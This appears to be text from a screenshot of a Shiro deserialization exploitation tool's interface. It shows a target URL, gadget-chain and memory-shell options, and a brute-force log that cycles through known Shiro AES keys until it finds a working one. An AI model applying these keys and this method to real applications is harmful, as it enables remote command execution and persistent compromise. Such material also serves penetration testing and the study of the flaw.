 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://172.16.31.22:12333/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 c+3hFGPjbgzGdrC+MHgoRQ== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[-] 6ZmI6I2j3Y+R1aSn5BOlAA==
[-] SkZpbmFsQmxhZGUAAAAAAA==
[-] 2cVtiE83c4lIrELJwKGJUw==
[-] fsHspZw/92PrS3XrPW+vxw==
[-] XTx6CKLo/SdSgub+OPHSrw==
[-] sHdIjUN6tzhl8xZMG3ULCQ==
[-] O4pdf+7e+mZe8NyxMTPJmQ==
[-] HWrBltGvEZc14h9VpMvZWw==
[-] rPNqM6uKFCyaL10AK51UkQ==
[-] Y1JxNSPXVwMkyvES/kJGeQ==
[-] lT2UvDUmQwewm6mMoiw4Ig==
[-] MPdCMZ9urzEA50JDlDYYDg==
[-] xVmmoltfpb8tTceuT5R7Bw==
[++] 找到key：c+3hFGPjbgzGdrC+MHgoRQ==
[+] 爆破结束
BY SummerSec